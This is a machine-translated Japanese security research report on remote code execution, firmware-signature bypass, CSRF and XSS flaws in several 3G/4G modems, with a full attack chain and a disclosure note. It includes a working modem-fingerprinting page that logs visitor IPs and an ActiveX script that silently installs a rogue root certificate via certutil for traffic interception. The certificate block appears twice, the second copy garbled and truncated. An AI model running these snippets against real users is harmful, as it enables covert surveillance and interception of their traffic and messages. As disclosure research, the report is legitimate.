このレポートは、SCADA Strangeloveチームによって2014年に完了した調査「 SMSを介した#root 」の論理的な継続です。 この研究は、通信事業者の機器の脆弱性に関するより広範な記述の一部として、モデムの脆弱性に部分的にのみ影響を及ぼしました。 このドキュメントは、ロシアおよび世界中で利用可能な3Gおよび4Gモデムの8つの一般的なモデルで検出および使用されるすべての脆弱性の説明を提供します。 発見された脆弱性により、Webスクリプト(RCE)、任意のファームウェア変更、クロスサイトリクエストフォージェリ(CSRF)、クロスサイトスクリプティング(XSS)でのリモートコード実行が可能になります。

この調査では、これらのモデムを使用するテレコムクライアントの最も完全な攻撃ベクトルセットについても説明しています。これは、デバイス識別、コードインジェクション、モデムが接続されているユーザーコンピューターの感染、偽のSIMカードとデータの傍受、加入者の場所とアクセスオペレーターのポータル上の個人アカウント、および標的型攻撃(APT)。 ZeroNights 2015を使用したこの調査のプレゼンテーションスライドをここに示します 。

装備品

次のメーカーの8つのモデムが検討されました。

- Huawei(2つの異なるモデムと1つのルーター)、

- Gemtek(1モデムと1ルーター)、

- Quanta(2モデム)、

- ZTE(1モデム)。

明らかに、すべてのモデムに脆弱なファームウェアが付属しているわけではありません。モバイルオペレータがファームウェアをカスタマイズする場合、ファームウェアの一部の脆弱性が許可されています。 そのような署名はいくつかの考えを示唆していますが:

さらに、便宜上、すべてのネットワーク機器(モデムとルーターの両方)は「モデム」と呼ばれます。

脆弱なモデム統計

| モデム | 合計 |

|---|---|

| Gemtek1 | 1411 |

| Quanta2、ZTE | 1250 |

| Gemtek2 | 1409 |

| Quanta1 | 946 |

| ファーウェイ | - |

データは、2015年1月29日から2015年2月5日まで(1週間)SecurityLab.ruポータルから受動的に収集されました。 統計はHuaweiモデムに関する情報を提供しませんが、たとえば次のようにshodan.ioで常に見つけることができます。

見つかった脆弱性

検討されたすべてのモデルには、システムの完全な侵害につながる、いくつかまたは他の非常に危険な脆弱性が含まれていました。 それらのほとんどすべてをリモートで操作できます(モデムの一般的な表を参照)。 見つかった脆弱性の説明、重大度別にランク付け:



1. Webシナリオ、5デバイス(RCE)でのリモートコード実行

モデムで考慮されるすべてのWebサーバーは、適切なフィルタリングをほとんど実行しなかった単純なCGIスクリプトに基づいて動作します(Huaweiモデムを除き、脆弱性が発表された後のいくつかの更新後)。

そしてもちろん、すべてのモデムはファイルシステムで動作します。ATコマンドの送信、SMSの読み取りと書き込み、ファイアウォールのルールの設定などが必要です。

さらに、CSRFクラス攻撃に対する保護は実際にはまったく使用されず、ソーシャルエンジニアリング手法を使用してリモートでコードを実行し、悪意のあるサイトを介してリクエストをリモート送信できました。 一部のモデムでは、XSS攻撃が可能です。

これらの3つの要因の組み合わせは、期待はずれの結果をもたらします。モデムの60%以上がリモートコード実行に対して脆弱です。 さらに、この脆弱性のない更新されたファームウェアは、Huaweiモデムでのみ入手できます(脆弱性の公開説明があります)。残りの脆弱性は、まだ0日と見なされます。

2.任意のファームウェア変更、6デバイス(完全性攻撃)

3つのモデムのみが、ファームウェアの暗号化による変更からの保護を備えていました。 2つのモデムは、非対称暗号化されたRSAをデジタル署名モードSHA1チェックサムで使用し、3番目のモデムはRC4ストリーム暗号を使用してファームウェアのコンテンツを暗号化した同じアルゴリズムに従って動作しました。

暗号化アルゴリズムのすべての実装に攻撃を仕掛け、整合性と機密性の侵害に至りました:最初のケースでは、任意のコードを導入することでファームウェアを変更できます。2番目のケースでは、アルゴリズムの実装の弱点により、キーを抽出し、暗号化アルゴリズムを決定することができましたファームウェアの内容を任意に変更する機能。

さらに3つのモデムにはファームウェアの変更に対する保護がありませんでしたが、ファームウェアを更新するにはCOMインターフェイスへのローカルアクセスが必要です。

残りの2つのモデムは、FOTAテクノロジー(Firmware Over-The-Air)を使用して、オペレーターのネットワークを介してのみ更新する可能性を提供しました。

3.クロスサイトリクエストフォージェリ、5デバイス(CSRF)

CSRF攻撃はさまざまなタスクに使用できますが、まず第一に-変更されたファームウェアをリモートでダウンロードし、任意のコードを実装します。 この攻撃に対する効果的な防御は、リクエストごとに一意のトークンを使用することです。

4.クロスサイトスクリプティング、4デバイス(XSS)

これらの攻撃の適用範囲は非常に広く、ホストの感染から他の人のSMSの傍受までですが、我々の調査では、彼らの主なアプリケーションはantiCSRFおよびSame-Origin Policyチェックをバイパスする修正されたファームウェアのダウンロードでもあります。

攻撃ベクトル

1.識別

モデムへの攻撃を成功させるには、モデムを識別する必要があります。 もちろん、RCEの脆弱性を悪用するために考えられるすべてのリクエストを送信するか、考えられるすべてのアドレスに考えられるすべてのファームウェアバージョンをダウンロードしようとすることができますが、これは非効率的であり、攻撃されたユーザーに気付くことができます。 さらに、この調査で考慮される実際の非実験室条件では、感染時間が非常に重要です。ユーザーが検出されてからコードが導入されるまで、モデムの設定が変更されます。

そのため、初期段階では、攻撃されたデバイスを正しく判断する必要があります。 このために、イメージアドレスの単純なセットが使用され、その存在はモデムの特定のバージョンを示します。 したがって、問題のモデムを100%の精度で判別できました。 以下のサンプルコード:

<?php $type = 0; if ($_GET['type']=='1') { $type = 1; } elseif ($_GET['type']=='2') { $type = 2; } elseif ($_GET['type']=='3') { $type = 3; } elseif ($_GET['type']=='4') { $type = 4; } file_put_contents("./log_31337.txt", ($type>0?"2(".$type."):\t":"1:\t"). $_SERVER['REMOTE_ADDR'].$_SERVER['HTTP_CLIENT_IP'].' '.$_SERVER['HTTP_X_FORWARDED_FOR']."\t". date("Ymd H:i:s")."\t".time()."\t". $_SERVER['HTTP_USER_AGENT']."\r\n", FILE_APPEND); ?> <script> function createxmlHttpRequestObject() { var xmlHttp; if (window.ActiveXObject) { try { xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); } catch(e) { xmlHttp = false; } } else { try { xmlHttp = new XMLHttpRequest(); } catch(e) { xmlHttp = false; } } if (!xmlHttp) {} else {return xmlHttp;} } function HandleServerResponse() { if (xmlHttp.readyState == 4) { } } var xmlHttp = createxmlHttpRequestObject(); function set(type) { if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0) { xmlHttp.open('GET', '?type='+type, true); xmlHttp.onreadystatechange = HandleServerResponse; xmlHttp.send(null); } else { setTimeout(function(){set(type)},1000); } } </script> <img src="http:// 192.168.0.1/img/1.png" style="height:0;width:0;" onload="set('1')"> <img src="http://192.168.0.1/img/2.jpg" style="height:0;width:0;" onload="set('2')"> <img src="http://hostname/img/3.png" style="height:0;width:0;" onload="set('3')"> <img src="http:// 192.168.0.1/img/4.gif" style="height:0;width:0;" onload="set('4')">

2.コードインジェクション

この段階については、前のセクションの段落1および2で既に詳細に説明されています。Webスクリプトの任意のコード実行の脆弱性、または感染したファームウェアの更新を通じてコードを挿入できます。 最初の方法では、5つのモデムに分割できました。

2番目の方法の実装のベクトルを詳細に説明します。

2つのモデムはファームウェアの整合性を確保するために同じアルゴリズムを使用しました。SHA1ハッシュのRSA非対称キーによる暗号化は、opensslライブラリを使用して実行されました。 チェックは誤って実行されました:ファームウェアのダウンロードは、本質的にアーカイブであり、Webサーバーはそこから2つのメインファイルを抽出しました-チェックされるデータのサイズを示すファイル、およびこのデータの署名付きハッシュ和を含むファイル。 次に、ファイルシステムから公開キーを取得し、検証スクリプトはopensslライブラリ関数を使用して署名を解読し、ハッシュの合計を比較し、一致する場合はファームウェアがインストールされました。 ファームウェア圧縮アルゴリズムには特異性がありました:同じ名前のファイルを既存のアーカイブに追加できますが、アーカイブの最初のバイトは変更されず、ファームウェアを解凍すると、後のファイルは前のファイルに置き換えられました。 これにより、チェック対象のデータの整合性を変更することなく、ファームウェアの内容を非常に簡単に変更できます。



3番目のモデムでは、ファームウェアはRC4アルゴリズムと一定のガンマを使用して暗号化されました。 インターネットではこのファームウェアの3つの異なるバージョンが利用可能であったため、暗号化されていないファームウェアファイルの1つにバイト0x00がある場所で、数バイトのプレーンテキストを取得できます。

仮想CD-ROMのISOイメージをさらに抽出することにより、ファームウェアイメージの暗号化アルゴリズムと暗号化キーが配置されたアドレスを使用して、部分的にバイナリファイルを抽出できました。 さらに2つのファームウェアのXORにより、暗号化キーのアドレスでプレーンテキストを正確に取得し、正常に抽出することが可能になりました。

暗号プロトコルへの攻撃のサポートと支援は、Dmitry Sklyarov、Cryptanalyst名誉、およびPositive Technologiesのリバースエンジニアによって提供されました。

将来的には、リモートロードのために、CSRF攻撃とHTML5関数を使用して、アプリケーションがCSRF(Huaweiモデム用)から保護されている場合、マルチパート/フォームデータまたはXSS攻撃を送信できます。 3つのHuaweiモデムのみがCSRFから保護されており、XSSを使用してこの保護を回避することができたのはそれらのモデムでした。 他のすべての場合、ダウンロードは特別なページに配置されたHTML5コードを使用して実行できます。

Gemtekモデムは、コンピューターにインストールされた特別なユーティリティを介してファームウェア更新アルゴリズムを使用しました。 この場合、ファームウェアは、ホスト上のインターネット接続を介してHTTPプロトコルを使用してダウンロードされました。 しかし、ダウンロードされたファームウェアの整合性制御メカニズムは、サーバーからもダウンロードされたチェックサムの助けを借りて使用されました。 このシナリオの正しい動作を検証することはできませんでした。

ただし、モデムへのダウンロード時に整合性を誤ってチェックする同じメーカーがファームウェアの整合性を適切に保護することを期待する価値はありません。

3.データの傍受

これで、モデムで任意のコードを実行できるようになりました。 次に、3つのことを実行する必要があります。SMSおよびHTTPトラフィックをインターセプトできるようにするために、モデムの場所を決定します(理由は後で明らかになります)。





現在地を特定する最も簡単な方法は、ベースステーション識別子(CellID)を見つけることです。 次に、MCCおよびMNCオペレーターを知っていれば、 opencellid.orgのようなパブリックデータベースを使用して、攻撃された位置を正確に判断できます。 もう1つの方法は、モデムに組み込まれたWi-Fiカードを使用することです。そのため、近くのネットワークをスキャンすることにより、被害者の位置も特定します(または、被害者の可能な場所のゾーンを特定します。 6つのモデムでCellIDを取得でき、2つのモデムでWi-Fiを使用できました。 モデムの1つでは、ネットワークカードの新しいドライバーを再コンパイルしてダウンロードする必要がありました。現在のドライバーでは、アドホックモードでのみ機能し、このモードでは近くのアクセスポイントをスキャンできません。

検討中のモデムは、SMSでの作業のサポートとサポートなしの2種類でした。 ATコマンドを介してSMSを読み取る機能を最初に見つけた人も失敗しました。 2番目では、クロスサイトスクリプティングを使用して読み取りが可能です。 通常、SMSはファイルシステムに保存されるため、SMSやUSSDのリクエストを読んで送信するために簡単にアクセスできます。

トラフィックの傍受はより興味深いものです。 いくつかの方法で実装できます:モデムのDNSサーバーの設定を変更すること、およびモデムのゲートウェイをWi-Fiインターフェイスに変更し、以前に含まれていたアクセスポイントに接続すること。 もちろん、最初の方法は簡単です;設定の変更は10秒の問題です:原則として、それらはファイルシステムにもあります。 1つのモデムを除くすべての場所で成功しました。 2番目のオプションは、理論的には純粋に考慮されました。タスクは、ネットワークカードモードをアドホックからアクティブに変更し、外部のアクセスポイントに接続し、モデムのルーティングを変更することでした。

HTTPトラフィックだけでなく傍受することもできます。 HTMLページにVBSコードを実装して実行するだけで、信頼できるルート証明機関に証明書を追加し、MITMを正常に実行できます。

<script> function writeFileInIE(filePath, fileContent) { try { var fso = new ActiveXObject("Scripting.FileSystemObject"); var file = fso.OpenTextFile(filePath, 2, true); file.WriteLine(fileContent); file.Close(); } catch (e) { } } writeFileInIE("c:/1.crt", "-----BEGIN CERTIFICATE-----MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y+hcSowE7Ea4l5hUkycKNi3XW/5GAq+xM+k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii+eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ+FEWMYcBvGqXW85+YqSycQNSZwhh18oiTx1Gq+QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH/AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk+QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD/trGoeWf5aZHrmtVUjiV9v8qY+Aoed13JpWOfhcpRpEMKeXDA+sm+iylsrq79B770XhLii9Yz2MyoyQ2jRiyTRth17eXr9w7KHnoTeAFgY9STConiqCpBrdZY+h7mXyIq3KzzWQuHuFRt6lL2oSaM/ZEK+KB3ImwA==-----END CERTIFICATE-----"); a=new ActiveXObject("WScript.Shell"); a.run("certutil -addstore -f Root c:/1.crt"); </script>

「----- BEGIN CERTIFICATE ----- MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y + hcSowE7Ea4l5hUkycKNi3XW / 5GAq + xMの+ k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii + eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ + FEWMYcBvGqXW85 + YqSycQNSZwhh18oiTx1Gq + QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH / AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk + QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD / trGoeWf5aZHrmtVUjiV9v8qY + Aoed13JpWOfhcpRpEMKeXDA + <script> function writeFileInIE(filePath, fileContent) { try { var fso = new ActiveXObject("Scripting.FileSystemObject"); var file = fso.OpenTextFile(filePath, 2, true); file.WriteLine(fileContent); file.Close(); } catch (e) { } } writeFileInIE("c:/1.crt", "-----BEGIN CERTIFICATE-----MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y+hcSowE7Ea4l5hUkycKNi3XW/5GAq+xM+k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii+eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ+FEWMYcBvGqXW85+YqSycQNSZwhh18oiTx1Gq+QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH/AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk+QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD/trGoeWf5aZHrmtVUjiV9v8qY+Aoed13JpWOfhcpRpEMKeXDA+sm+iylsrq79B770XhLii9Yz2MyoyQ2jRiyTRth17eXr9w7KHnoTeAFgY9STConiqCpBrdZY+h7mXyIq3KzzWQuHuFRt6lL2oSaM/ZEK+KB3ImwA==-----END CERTIFICATE-----"); a=new ActiveXObject("WScript.Shell"); a.run("certutil -addstore -f Root c:/1.crt"); </script>

4. SIMカードの偽造と2Gトラフィックの傍受

SIMカード上のアプリケーションを攻撃する方法の詳細は、Karsten Nohlの研究と「SMS経由の#root」の研究で説明されています。 バイナリSMSをSIMカードに送信する必要があります。これは、APDUプロトコルを介してSIMカードのアプリケーションにコマンドを送信するようにモデムに教えることができなかったためです。

しかし、すべてがそれほど悲しいわけではありません。モデムに任意のコードを実装したおかげで、バイナリSMSを使用してスカウト攻撃を拡大することが可能です。 まず、バイナリSMSを「自分」に送信しようとすることができます-攻撃されたSIMカードからATインターフェースを介してそれへ。 これを行うには、モデムを診断モードに切り替えて、COMポートを操作する必要があります。 これはバックグラウンドで実行できます。攻撃者は引き続きWebインターフェイスにアクセスでき、モードを切り替えるプロセスはほとんど見えません。 次に、COMポートとの通信が必要です。 これは、ソーシャルエンジニアリングを使用して、モデムのページにVBSコードを埋め込み、ユーザー権限でこのコードを実行することで実行できます。

モデムを診断モードにします

バイナリSMSを送信するPowerShellスクリプト

次の攻撃ベクトルは、攻撃対象の正確なジオロケーションと組み合わせて使用できる、FakeBTSの使用です。 犠牲者の正確な位置とIMSIがわかっている場合は、すぐ近くにある偽のベースステーションを使用して、彼が私たちに接続するまで待つか、可能であればベースステーションを強制します(このオプションは5つのデバイスで利用可能です)。 成功した場合、オペレータからの制限なしに、攻撃されたSIMカードにバイナリSMSを送信できます。

5.ワークステーションの感染

モデムに侵入したため、通信加入者への攻撃のベクトルは制限されていますが、モデムが接続されているコンピューターに感染すると、このコンピューター内のデータの盗難および傍受の可能性が無制限にすぐに得られます。

以前に、感染の主なベクトル-不良USBについて説明しました。 ただし、ソーシャルエンジニアリングの方法を使用する場合は、さらにいくつかのオプションが可能です。

- 仮想CD-ROM。 ほとんどすべてのモデムには仮想ディスクイメージがあり、ドライバをインストールする最初の段階で接続されます。 このイメージを置き換えて、強制的にマウントする必要があります。

- VBS、ドライブバイダウンロード。 HTMLページの本文に実行可能コードを埋め込むか、「更新」または診断ユーティリティを装って実行可能ファイルを強制的にロードします。

- ブラウザ0日。 ハッキングチームのアーカイブにあるAdobe Flash 0-dayが例として使用されました。

- 脆弱なクライアントソフトウェア。 OS XおよびWindowsを実行しているコンピューターで任意のコードを実行できる脆弱な診断ソフトウェアをモデムに提供したオペレーターの1人。 参照:この脆弱性を発見してくれたHeadLight SecurityのMikhail Firstovに感謝します。

モデムクライアントソフトウェアで任意のコードを実行する

6.標的型攻撃(APT)

モデムとホストに感染したら、何らかの形でシステムを修正する必要があります。 モデムは、モデムの電源が切れた後でも起動時に保存され、それ以上ファームウェアが更新されないようにする必要があります。 感染したコンピューターでは、他の脆弱なモデムがコンピューターに接続されたらすぐに識別して感染させると便利です。 とりわけ、デバイスを「チェック」するプロセスで、ほとんどのデバイスを通信サロンで直接感染させることができます。

残念ながら実現できなかったもう1つの機会は、オペレーターのネットワークからモデムにアクセスすることです。 ほとんどの脆弱なWebサーバーは*:80でリッスンするため、モデムのWebサーバーがオペレーターのネットワークからアクセスできる可能性がありますが、この機能はあまり重要ではありませんでした。 ただし、一部のモデムのみが、オペレータのネットワークからの着信接続を強制的にブロックするか、リスニング192.168.0.1:80のアドレスを明示的に示します。

7.オプション

USSDを介してリクエストを送信し、SMSを介してパスワードをリセットすることにより、オペレーターの個人アカウントにアクセスするベクトルも考慮されました。

このベクトルは、プレゼンテーション「SMS経由の#root」で示されました。 操作には、SMSを送信することで実装できるXSS攻撃が使用されました。 ただし、RCE経由でSMSを読み取ることができるモデムでは、これが可能です。

XSS操作結果

まとめ

その結果、接続されているデバイスとコンピューターが完全に感染します。 感染したデバイスでは、位置情報を特定し、SMSおよびUSSDを傍受して送信し、HTTPおよびHTTPSトラフィックを読み取り(SSL証明書の置換の場合)、バイナリSMS経由でSIMカードを攻撃し、2Gトラフィックを傍受できます。 オペレータのネットワーク、一般的なWebリソース、またはワームウイルスの方法による感染-感染していない機器に接続されている場合は既に感染している機器を介したさらなる配信が可能です。

そのようなデバイスを常に使用しているクライアントに何をアドバイスしますか? 最新のファームウェアバージョンがインストールされている場合、これまでで最も安全なのはHuaweiモデムです。 これは、それ自体がファームウェアを提供する唯一の会社です(オペレーターには、視覚要素を追加して特定の機能セットを無効にする機会のみが与えられます)。 さらに、他とは異なり、Huaweiはソフトウェアで見つかった脆弱性を定期的に修正しています。

モデム:

開示

通信事業者への通知から90日が経過しましたが、多くの脆弱性は未解決のままです。 重要な点 :研究プロセスで見つかった脆弱性は、必ずしもモデムメーカーに属しているわけではありません。 通信プロバイダーがソフトウェアをカスタマイズするプロセスで追加できます。

投稿: Timur Yunusov、Positive Technologies

調査にご協力いただきありがとうございます: Alexey Osipov、Dmitry Sklyarov、Kirill Nesterov、Mikhail Firstov、 SCADA Strangeloveチーム

ZeroNightsを使用したプレゼンテーションスライド: